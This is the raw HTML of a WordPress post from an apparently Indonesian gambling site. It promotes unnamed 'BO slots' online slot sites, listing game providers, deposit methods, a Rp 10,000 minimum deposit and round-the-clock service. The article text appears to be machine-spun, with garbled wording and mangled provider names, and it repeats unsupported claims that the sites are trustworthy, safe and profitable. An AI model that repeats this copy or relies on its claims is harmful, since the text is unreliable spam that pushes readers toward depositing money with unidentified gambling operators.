var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theklunch.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://theklunch.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theklunch.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://theklunch.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://theklunch.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://theklunch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://theklunch.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://theklunch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theklunch.com/wp-json/wp/v2/posts/941" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theklunch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theklunch.com/?p=941' />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-941 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></p>
												<p class="site-description">Strategi Menang Bermain Slot Online</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-1114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-941" class="post-941 post type-post status-publish format-standard hentry category-togel-online">
	<header class="entry-header">
		<h1 class="entry-title">Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 
Kutai Kartanegara</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Dalam judi online, slots terus menjadi satu diantara permainan pujaan sangat banyak dimainkan bettor karena luar biasa sekali. Bermain slots games telah banyak orang memperlihatkan semacam apa bahagia dan menguntungkannya. Meski begitu, keuntungan terunggul dan paling sesuai yang ada saat bermain judi slots online tentunya cuman dapat anda temukan sewaktu masuk sama website service judi slots online terbaik saja. Sama dengan misalkan yang dapat anda peroleh dengan memutuskan link bo slots terkini, di mana seluruh daftar judi slots terpilih 2023 pastilah dapat anda dapati serta mainkan dengan sangatlah simpel didalamnya.</p>
<p>Bo slots terakhir sebagai penyuplai service main slots terbaik tahun 2023 ada dengan memberi semua jenis kelebihan sangat menarik melalui judi slots yang disiapkannya. Meskipun sesungguhnya bermain judi slots sangat sedemikian mempermudahnya dengan beberapa web judi slots online yang berada di internet, tetapi masuk pada website bo judi slots terakhir dan terbaik 2023 tentu kerap menjadi alternatif begitu disarankan. Selain membantu untuk anda untuk nikmati banyak beberapa game judi slots online terkini serta terkomplet yang sangat atraktif, di satu segi anda juga yang main slots online lewat bo slots terkini bakal mendapatkan banyak keuntungan-keuntungan yang dijajakan.</p>
<p>Jadi satu diantaranya pembuktian kalau pelayanan judi slots online yang disajikan link bo slots terakhir dapat memberikan kepuasan, ada berapa banyak pun provider slots online sebagai partner sah dari bo judi slots terkini dan paling dipercaya. Hasilnya, tak salah apabila mana beberapa jenis permainan slots online yang disiapkan lantas  lebih beraneka maka dari itu begitu oke dalam berikan kepuasan danpengalaman terhebat taruhan slots buat semua anggotanya.</p>
<p>Setelah itu, masuk dengan bo slots terakhir serta paling dipercaya 2023 benar-benar tidak membikin sukar banyak pemaiin atau untuk siapa-siapa saja yang mau mencoba. Lebih-lebih lagi, service main slots yang didatangkan bo judislot terkini ini terus-menerus terbuka untuk semua penggila slots maka siapa saja dapat masuk didalamnya. Tak usah tunggu lama mesti jadi peserta, beberapa pemain yang mendaftarkan lantas di bo slots terakhir serta dapat dipercaya bahkan juga bisa mendapat serta merasai sendiri kayak apakah keuntungannya.</p>
<h2>Info Sekitar BO Slots Terkini dan Bisa dipercaya 2023 Amat Menarik</h2>
<p>Apa yang didatangkan bo slots teranyar serta bisa dipercaya 2023 lewat pelayanan judi slots terbaik pastinya bikin siapa saja slotters mau coba secara masuk atau main slots online didalamnya. Sebab itulah, bila anda pengin lebih sangat percaya 100% main slots online dengan coba keberuntungan terhebat di bo judi slots dapat dipercaya 2023, alangkah lebih baik buat anda mengenal lebih dahulu tiap data yang memikat didalamnya. Karenanya begitu juga, anda dapat ketahui seperti apakah pelayanan judi slots terpilih yang diberi dan dapat memperbandingkan keunggulan serta kwalitetnya dengan kebayakan situs atau biro judi slots lain di luaran sana. Berikut kami uraikan data sekitar bo sot terakhir serta bisa dipercaya 2023 sangat menarik, salah satunya:</p>
<h2>Basis judi slots terhebat</h2>
<p>Satu data yang sangat luar biasa dari bo slots teranyar dan bisa dipercaya 2023 ialah ada basis judi slots terunggul yang disajikan. Beberapa provider atau basis judi slots online terunggul terus didatangkan situs bo judi slots paling dipercaya tak lain buat mendukung kepuasan beberapa slotters atau peserta didalamnya maka bermain slots bisa coba peruntungannya dengan pilih type mana pun. Apa lagi, tiap jejeran daftar provider slots online yang disajikan lewat bo judi slots paling dipercaya pastilah adalah alternatif yang paling andal namun juga memiliki kualitas sebab miliki permainan slots yang sangat komplet seperti Pragmatic, IDN slots, Microgaming, TTG Slot dan banyak yang lain.</p>
<h2>Permainan Judi slots online favorite</h2>
<p>Tidak ketinggal, dari info menarik lain yang pastilah berada di bo slots terakhir dan dapat dipercaya 2023 ialah permainann judi slots online favorite yang disajikan didalamnya. Dipicu mengangkat berapa banyak provider slots beken dan terpilih di industri iGaming, karena itu pastilah banyak pula variasi macam perjudian slots yang disajikan bo judi slots dapat dipercaya untuk dapat anda coba memainkan pada dalamnya. Namun, dari banyak sejumlah game judi slots yang disiapkan, yang pasti ada banyak alternatif permainan slots online idola yang dapat anda memainkan pada dalamnya umpamanya Koi Gate, Aztec Gems, Olympus, Mahjong Ways dan lain-lain.</p>
<h2>Sistem transaksi bisnis</h2>
<p>Info menarik sekalian palinglah penting yang lain di mana pula perlu anda pahami dari bo slots terakhir dan dapat dipercaya 2023 ialah dari langkah transaksi bisnis yang disiapkan. Manfaat mendukung keluasaan maupun kenyamanan tiap anggota dalam nikmati perjudian slots online, bo judi slots dapat dipercaya juga pastilah terus-menerus dukungan secara beberapa ragam teknik bisnis yang antara lain mencakup rekening bank, QR, e-wallet sampai teknik pembayaran pulsa.</p>
<h2>Minimal deposit</h2>
<p>Hal yang memikat pada bo slots teranyar serta dapat dipercaya bukan hanya dari jumlahnya model deposit atau transaksi bisnis yang disajikan dengan cara komplet saja. Lebih pada itu juga, faksi website judi slots sendiri memberinya penawaran minimal deposit yang bisa dijangkau dimulai dari Rp. 10.000 biar tiap-tiap anggotanya bisa nikmati simpel dan untungnya main judi slots online tanpa ada membutuhkan modal yang besar seperti yang sejauh ini kerap kali ada banyak didapati di beberapa situs lain. Sampai menariknya, seluruhnya macam pembayaran lantas yang dipakai peserta buat deposit  memberinya keuntungan sama berbentuk sekurang-kurangnya deposit paling murah.</p>
<h2>Jam Operasional</h2>
<p>Ada info menarik selanjutnya di mana perlu anda pahami juga dari bo slots bisa dipercaya dan terakhir 2023 merupakan jam operasinya. Mempunyai jam operasional sepanjang 24 jam non stop, terang selalu simpel buat bo judi slots bisa dipercaya untuk dapat mendatangkan pelayanan bermain slots lebih mengesankan serta sekalian membantu sebab bisa dicapai sewaktu-waktu untuk semua memberny. Service 24 jam  ditetapkan bisa memberinya keluasaan beberapa calon anggota yang hendak masuk untuk mendaftarkan account slots gampang kapan pun tanpa ada terganjal keterkaitan waktu kembali.</p>
<h2>BO Slots Paling dipercaya 2023 Dan Provider Slots Gaming Terunggul dan Terkomplet</h2>
<p>Mendatangkan service judi slots yang professional dan amat oke dalam memberi kepuasan untuk anggotanya telah menjadi satu diantara ketetapan dari bo slots bisa dipercaya 2023. Itu dapat dipastikan  jumlah provider slots gaming terbaik serta terkomplet yang didatangkan bo judi slots paling dipercaya supaya seluruh member-nya bisa memutuskan atau permainkan model permainan slots alternatif terbaik dari provider mana saja.</p>
<p>Web judi slots mana pun yang berada pada internet memang selamanya mengangkut berapa banyak provider didalamnya. Akan tetapi, apakah yang diberi oleh web judi slots yang bisa dipercaya tentu akan sangat bagus dan berkesan lebih memberi kepuasan sebab semuanya daftar providernya ialah pemasok games slots terutama dan terhebat di industri iGaming maka permainan slots lantas yang didatangkan nyata jauh semakin bervariasi. Ini daftar provider slots gaming terpilih dan terkomplet yang ada di bo slots bisa dipercaya 2023 salah satunya mencakup:</p>
<h2>Judi Slots Pragmatic Play</h2>
<p>Nama Pragmatic Play jadi salah satunya yang paling bagus yang didatangkan service bo slots dapat dipercaya 2023. Hal semacam itu lantaran Pragmatic Play adalah provider slots gaming terunggul yang sudah sukses melansir banyak permainan slots online terkomplet di mana terus-menerus tawarkan beberapa kelebihan. Umpamanya saja, dari mayoritas permainan slots online Pragmatic selalu punyai RTP slots yang lebih tinggi hingga dapat memberinya kemenangan maupun jekpot dengan kesempatan yang makin lebih besar.</p>
<h2>Judi Slots Habanero</h2>
<p>Di bo slots paling dipercaya 2023, daftar provider slots terunggul yang lain dapat anda coba permainkan bermainnya yakni Habanero. Buat anda fans setia judi slots pastilah akan tidak asing kembali dengar nama Habanero lantaran sejak mulai kedatangannya pada tahun 2012 hingga sampai saat ini, provider slots ini udah menyembahkan beberapa ratus lebih permainan slots online. Kelebihan Habanero dari permainan-permainan slots online yang dilaunchingnya ialah telah mengangkat technologi namanya HTML5 untuk membikin tiap-tiap permainan judi slots online mobile friendly atau gampang untuk dimainkan lewat fitur mobile.</p>
<h2>Judi Slots Microgaming</h2>
<p>Microgaming adalah alternatif provider slots gaming terhebat yang lain berada di bo slots paling dipercaya 2023 di mana memiliki permainan slots yang sangat komplet. Bagaimana tak, Microgaming yang udah bekerja makin lama dari provider slots lain yaitu di tahun 1994 terang membuat memiliki pengalaman dalam meningkatkan banyak permainan slots yang luar biasa sekali. Juga, tiap apapun itu macam games slots keluaran provider Microgaming terus sangat bagus serta memberikan kepuasan buat dimainkan sebab menjajakan banyak feature bonus atau sampai kemungkinan menang lumayan besar dengan RTP slots paling tingginya.</p>
<h2>Judi Slots PG Soft</h2>
<p>Seandainya anda mau coba kayak apa pengalaman dan hoki terpilih saat bermain judi slots online pada web bo slots dapat dipercaya 2023, jadi anda dapat putuskan dan permainkan beberapa game judi slots online dari PG Soft. Karena PG Soft satu diantara nama basis judi slots terpilih waktu ini di mana  punya koleksi permainan slots sampai sejumlah beberapa ratus lebih. Selain itu, buat berikan kepuasan banyak slotters saat bermain judi slots online, PG Soft juga selalu mengangkut sejumlah game judi slots online dengan topik fantastis serta paling unik.</p>
<h2>Judi Slots GMW</h2>
<p>GMW yakni nama baru di industri iGaming lantaran barusaja bekerja seperti sejumlah provider lain. Tetapi walau begitu, GMW udah sangatlah oke dalam membikin lumayan banyak macam-macam permainan slots online di mana semua bermainnya sudah dukungan buat dipermainkan lewat fitur mobile dan dengan ciri-khas permainan slots yang sangat inovatif yang bisa memberinya banyak pengalaman baru pula buat banyak penjudi.</p>
<h2>Judi Slots Hebat Tren Gaming</h2>
<p>Kampiun Mode Gaming yaitu provider judi slots online yang sudah berkembang sangat cepat jadi vendor atau penyedia permainan slots paling besar sebab jumlah banyaknya permainan slots yang didatangkan. Nama Kampiun Mode Gaming atau TTG Slot kadangkala pula menjadi satu diantara yang banyak dicari beberapa slotters yang ingin bermain slots online disebabkan dapat memberinya kesempatan menang yang besar sekali dengan beberapa keuntungan menjadi soal bagus yang dijajakan.</p>
<h2>Judi Slots IDN</h2>
<p>Satu nama provider slots terhebat lain dengan permainan terkomplet yang disiapkan oleh situs bo slots dapat dipercaya 2023 yaitu IDN Slots. IDN Slots sendiri merupakan provider slots online paling besar dan sangat terpenting di Asia yang pastinya telah melahirkan lumayan banyak sejumlah game judi slots menarik. Sampai, IDN Slots tawarkan pengalaman saat bermain slots gaming yang semakin lebih mempermudah lantaran seluruhnya games judi slots yang didatangkannya sudah memberikan dukungan dimainkan pada fitur mobile.</p>
<h2>Kelebihan Pilih BO Slots Dapat dipercaya 2023</h2>
<p>Menunjuk bo slots paling dipercaya buat anda yang lagi pengin bermain judi slots online terang sangat mungkin dalam menciptakan sejumlah keuntungan maupun kelebihan. Manalagi, bo judi slots paling dipercaya sediakan pelayanan judi slots yang paling unggul mulai dari jumlah model permainan slots yang disajikan maupun dalam soal keuntungan. Diluar itu, bo judi slots dapat dipercaya  mendatangkan pengembangan service judi slots yang sangat bagus dengan bisa dijangkau gampang, aman serta yang pasti berikan ketenteraman sangat optimal buat semuanya anggotanya.</p>
<p>Sehingga jika anda tergabung dan main slots online lewat blog bo slots bisa dipercaya 2023, pastilah lebih beberapa kelebihan yang juga dalam web pelayanan judi slots online lain juga tidak dapat anda temui. Untuk bertambah membikin anda tertarik atau sangat percaya buat main di dalamnya, berikut kami uraikan sejumlah kelebihan menunjuk bo slots paling dipercaya 2023 antara lain:</p>
<p>Kelapangan di saat main slots online dengan diikuti pelayanan non stop terpilih waktu 24 jam.<br />
Service judi slots aman dan dapat dipercaya.<br />
Memberinya lebih beberapa keuntungan bonus atau promosi menarik.<br />
Kepuasan saat bermain slots dengan opsi slots gaming terkomplet.<br />
Sekurang-kurangnya deposit judi slots paling murah dan teknik pembayaran terkomplet.<br />
Daftar BO Slots Sah Terakhir Deposit Terkomplet</p>
<p>Amatlah alamiah jika tiap kelapangan terus bisa didapat serta dirasa tiap beberapa penjudi yang main judi slots online di website bo slots sah teranyar. Karena, selain terus memberinya kepuasan dengan alternatif sejumlah game judi slots yang komplet, situs bo slots sah serta terkini di Indonesia  berikan opsi deposit yang sangat juga komplet maka pasti akan membikin member-nya gampang dalam permainkan perjudian slots online.</p>
<p>Sekarang, bermain slots telah kian mudah untuk dimainkan lebih-lebih dengan makin banyaknya sistem pembayaran yang dapat dipakai. Juga, deposit lewat tipe pembayaran apa saja saat ini bisa bikin anda nikmati serunya main judi slots online ditambah dengan keuntungan yang banyak kalau anda menunjuk situs permainan judi slots yang akurat. Selanjutnya, untuk beberapa opsi deposit terkomplet yang disiapkan pelayanan daftar bo slots sah terakhir diantaranya termasuk:</p>
<p>Deposit rekening bank<br />
Deposit e-wallet<br />
Deposit QR<br />
Deposit pulsa<br />
Pelayanan Terbaik 24 Jam BO Slots Bisa dipercaya di Indonesia</p>
<p>Bo slots dapat dipercaya bertindak sebagai pengurus pelayanan bermain judi slots online terbaik di Indonesia tentu selalu memberikan dukungan layanan terkomplet yang berada pada dalamnya. Misalkan saja, untuk dapat selalu meringankan pesertanya dalam mainkan judi slots online, faksi bo judi slots mendatangkan service terunggul 24 jam yang mana itu bisa memungkinnya beberapa anggota didalamnya membuka atau nikmati service judi slots setiap waktu.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-12 aligncenter" src="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1200x685.jpg 1200w, https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<p>Service 24 jam tidak sekedar berikan pemain atau slotters keluasaan buat bisa bermain slots kapan saja. Lantaran sama dengan yang kami jabarkan juga awalnya, atas service 24 jam juga beberapa penjudi yang pengin gabung lantas di bandar bo slots paling dipercaya di Indonesia bisa secara mudah melaksanakannya kapan pun. Apa lagi, service 24 jam sendiri jadi sesuatu keunggulan yang terdapat di bo slots dapat dipercaya Indonesia.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://theklunch.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-kutai-kartanegara/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-12T06:29:39+07:00">12/05/2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://theklunch.com/category/togel-online/" rel="category tag">Togel Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-941 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-kutai-kartanegara/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://theklunch.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='941' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="200"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-tanjung-redeb/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 
Tanjung Redeb</span></a></div><div class="nav-next"><a href="https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terunggul-2023-tenggarong/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Link BO Slots Teranyar, Daftar Judi Slots Terunggul 2023 
Tenggarong</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://theklunch.com/2026/01/'>January 2026</a></li>
	<li><a href='https://theklunch.com/2025/12/'>December 2025</a></li>
	<li><a href='https://theklunch.com/2025/11/'>November 2025</a></li>
	<li><a href='https://theklunch.com/2025/10/'>October 2025</a></li>
	<li><a href='https://theklunch.com/2025/09/'>September 2025</a></li>
	<li><a href='https://theklunch.com/2025/08/'>August 2025</a></li>
	<li><a href='https://theklunch.com/2025/07/'>July 2025</a></li>
	<li><a href='https://theklunch.com/2025/06/'>June 2025</a></li>
	<li><a href='https://theklunch.com/2025/05/'>May 2025</a></li>
	<li><a href='https://theklunch.com/2025/04/'>April 2025</a></li>
	<li><a href='https://theklunch.com/2025/03/'>March 2025</a></li>
	<li><a href='https://theklunch.com/2025/02/'>February 2025</a></li>
	<li><a href='https://theklunch.com/2025/01/'>January 2025</a></li>
	<li><a href='https://theklunch.com/2024/12/'>December 2024</a></li>
	<li><a href='https://theklunch.com/2024/11/'>November 2024</a></li>
	<li><a href='https://theklunch.com/2024/10/'>October 2024</a></li>
	<li><a href='https://theklunch.com/2024/09/'>September 2024</a></li>
	<li><a href='https://theklunch.com/2024/08/'>August 2024</a></li>
	<li><a href='https://theklunch.com/2024/07/'>July 2024</a></li>
	<li><a href='https://theklunch.com/2024/06/'>June 2024</a></li>
	<li><a href='https://theklunch.com/2024/05/'>May 2024</a></li>
	<li><a href='https://theklunch.com/2024/04/'>April 2024</a></li>
	<li><a href='https://theklunch.com/2024/03/'>March 2024</a></li>
	<li><a href='https://theklunch.com/2024/02/'>February 2024</a></li>
	<li><a href='https://theklunch.com/2024/01/'>January 2024</a></li>
	<li><a href='https://theklunch.com/2023/12/'>December 2023</a></li>
	<li><a href='https://theklunch.com/2023/06/'>June 2023</a></li>
	<li><a href='https://theklunch.com/2023/05/'>May 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a>
</li>
